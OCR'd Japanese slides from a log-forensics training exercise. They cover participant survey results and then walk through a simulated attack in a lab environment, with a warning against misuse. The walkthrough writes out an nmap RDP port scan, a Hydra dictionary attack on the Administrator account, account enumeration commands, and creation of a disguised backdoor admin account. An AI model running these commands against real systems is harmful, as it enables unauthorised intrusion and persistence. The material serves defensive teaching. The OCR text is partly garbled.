

# 2021年のアンケート結果 (難易度)

• 約90%の参加者が「難しい」(4以上)と回答



# 2020年のアンケート結果(分量)

• 約50%の参加者が「多い」(4以上)と回答



# 2021年のアンケート結果(分量)

約85%の参加者が「多い」(4以上)と回答



## アンケート結果 (コメント・抜粋)

- 楽しい問題をありがとうございました. 例年Mark IIログのみであったため, 問題をとく際にアクセ スログからも確認することを忘れがちで大変でした.
- 難しかったですが、複数のコンピュータのログを相関分析して一つずつ辿るのはとても楽しかった です。
- このようなログを探索する機会はあまりないため、楽しみながら問題を解くことができた.
- 問題の分量は多いが、解説がしっかりとしており再学習しやすい資料であるため非常に役立つ課題 だと思う。
- 量は多かったがやりごたえがあって、楽しかった。来年度もこのぐらいでやって欲しい。
- 内容も現実にありそうなテーマのフォレンジックとなっていて、とても良かったと思っています。
- ツールを使いこなすのではなく、元々の.logファイルをいかに工夫して分析するかを問う問題が多いと感じました
- (問題1.1について?) 無意味なミスリードはやめてほしかったです。
- システムを把握していなかったのですが、ヒントの1ポイントが現状から引かれるのではなく、正 解時の2点が1点になるのかと勘違いしていました。

# アンケート結果(使用したツール)

- Visual Studio Code
- grep
- メモ帳
- Excel
- 事前配布の可視化ツール
- Elastic Search
- python
- など





#### ● 擬似攻撃の手法を紹介しますが、**悪用しないでください**

- システム管理者の許可なくこれから紹介する行為を行った場合、「不正アクセス行為の禁止 等に関する法律」に抵触する可能性があります
  - <u>https://elaws.e-</u>

gov.go.jp/search/elawsSearch/elaws\_search/lsg0500/detail?lawId=411AC0000000128

- 正当な理由なくこれから紹介する行為を行った場合、「不正指令電磁的記録に関する罪」に
   問われる可能性があります
  - <u>https://elaws.e-</u>

gov.go.jp/search/elawsSearch/elaws\_search/lsg0500/detail?lawId=140AC000000045#740

- 正当な理由があり攻撃を試す場合は、自分で作った環境や管理者に許可を 貰った環境でやりましょう
  - 今回は擬似社内環境、擬似攻撃サーバ、疑似C2サーバには Amazon EC2 を使用
  - 各環境は関係する環境からのみアクセスを許可し使用

## なぜ攻撃者視点で解説?

- 攻撃手法を知らないと、正常な挙動と見分けがつかない
  - 。 「敵を知り、己を知れば百戦危うからず」という故事もある
- 攻撃手法、事例を知ることで、ログ分析時の発想力が増える
   の例えば、ネットワーク図を見た時に、「ここがやられそう」とわかる。

# 使用した擬似マルウェア

- RAT (Remote Access Trojan) : Covenant
  - o C#で書かれたC2フレームワーク
  - https://github.com/cobbr/Covenant/tree/master/Covenant



- ランサムウェア(暗号化プログラム): Ransomware
  - o goで書かれた実験用ランサムウェア
  - https://github.com/mauri870/ransomware
- 透明性を保つためOSSとして公開されているフレームワークを使用











## RDPポートスキャン、辞書攻撃、ログオン

• 多くの事例で、外部公開されているサービスから侵入

● レポートで報告されている事例は特にRDPからの侵入が多い

| インシデン<br>ト事例 | 侵入           | 掌握                               | 脅迫                | 痕跡削除                  |
|--------------|--------------|----------------------------------|-------------------|-----------------------|
| 事例1          | メール (Emotet) | TrickBot                         | Ryuk              | 該当なし                  |
| 事例2          | リモートデスクト     | MS16-032 (ローカル権限昇格)、             | Matrix            | 該当なし                  |
|              | ッププロトコル      | NLBrute、Advanced IP Scanner、     |                   |                       |
|              | (RDP)        | AmmyAdmin、 NetworkShare.exe      |                   |                       |
| 事例3          | RDP          | Advanced Port Scanner、           | Phobos            | 該当なし                  |
|              |              | ProcessHacker、NetworkShare.exe   | 0                 |                       |
| 事例4          | RDP          | PC Hunter、ProcessHacker、Mimikatz | Phobos            | 該当なし                  |
| 事例5          | RDP          | KPortScan3、SoftPerfect Network   | GandCrab          | xDedicLogCleaner      |
|              |              | Scanner、Powertools、mRemoteNG、    |                   |                       |
|              |              | Bruttoline、PuTTY、ProcessHacker、  |                   |                       |
|              |              | Mimikatz                         |                   |                       |
| 事例6          | 仮想プライベート     | PsExec、DomainUser一覧表示バッチフ        | コマンドラインランサムウェア    | Pslog.exe、sdelete.exe |
|              | ネットワーク       | アイル                              | (rsa.exe)         |                       |
|              | (VPN)        |                                  |                   |                       |
| 事例7          | RDP          | PsExec                           | Globelmposter 2.0 | 該当なし                  |
| 表1.日本0       | ロインシテントで     | 確認されたツールと攻撃手法の一覧                 |                   |                       |

https://www.secureworks.jp/resources/at-targeted-ransomware-spreading-in-japan
### RDPポートスキャン、辞書攻撃、ログオン

● shodanで検索するとAdministratorでのログオンしているユーザが多い



### RDPポートスキャン、辞書攻撃、ログオン

• 35.74.200[.]209 からWS01に対してポートスキャンを実行

# (kall@attacker)-[~] \$ sudo mmap -Pn -sS -p 3389 sudo: unable to resolve host attacker: Name or service not known Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-05 04:08 UTC Nmap scan report for Host is up (0.00088s latency). PORT STATE SERVICE 3389/tcp open ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds

#### • 35.74.200[.]209から辞書攻撃を実行

Administratorのパスワードが chris ということがわかる

#### (kali@attacker)-[~]

Hydra rdp:// -t 4 -l Administrator -P <u>/usr/share/wordlists/rockyou.txt</u> Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal -binding, these \*\*\* ignore laws and ethics anyway).

### RDPポートスキャン、辞書攻撃、ログオン

● RDPからWS01のAdministratorでログオン成功













実行

### WS01の環境情報収集

- whoami /all
  - ログオンユーザ情報の確認
- ipconfig /all
  - ネットワーク情報の確認
- net user
  - o ローカルユーザ情報の確認
- net localgroup
  - ローカルグループ情報の確認
- net localgroup Adminisistrators
  - Administratorsグループに属するユーザ確認

### WS01の環境情報収集

net user で kittingユーザの存在を確認

| C:¥Windows¥system32>                   | >net user                           |                             |
|----------------------------------------|-------------------------------------|-----------------------------|
| ¥¥₩S01 のユーザー ア                         | "カウント                               |                             |
| Administrator<br>kitting<br>コマンドは正常に終了 | DefaultAccount<br>ssm-user<br>しました。 | Guest<br>WDAGUtilityAccount |

 net localgroup Adminisistrators で kittingユーザがAdministratorsグループに 所属していることを確認

### WS01でのバックドアユーザ作成 (5. Persistence)

- バックアップ用のローカルアカウント AdministratOr 作成
  - Administratorのパスワードが変更されても継続的にログイン出来るようにするため
- 管理者権限を維持するため、Administrators グループにも追加

C:¥Windows¥system32>net user AdministratOr Yes\_we\_can\_Yes\_We\_did /add バスワードが 14 文字より多くなっています。 Windows 2000 より以前の Windows ではこのアカウントは使用できなくなります。 この操作を続行しますか? (Y/N) [Y]: Y コマンドは正常に終了しました。

C:¥\Indows\system32>net localgroup Adminisistrators AdministratOr /add システム エラー 1376 が発生しました。

指定されたローカル グループはありません。

